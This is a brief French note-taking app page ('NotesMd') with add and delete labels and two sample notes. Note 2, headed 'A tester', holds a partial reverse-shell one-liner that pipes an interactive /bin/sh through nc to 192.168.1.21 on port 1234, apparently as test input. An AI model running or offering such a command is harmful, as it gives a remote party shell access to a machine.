 NotesMd
Note
Ajouter note
Supprimer note
Note 1
Quelques infos.
Note 2
A tester :
/f|/bin/sh -i 2>&1|nc 192.168.1.21 1234 >/tmp/f &
ça
et ça
et ça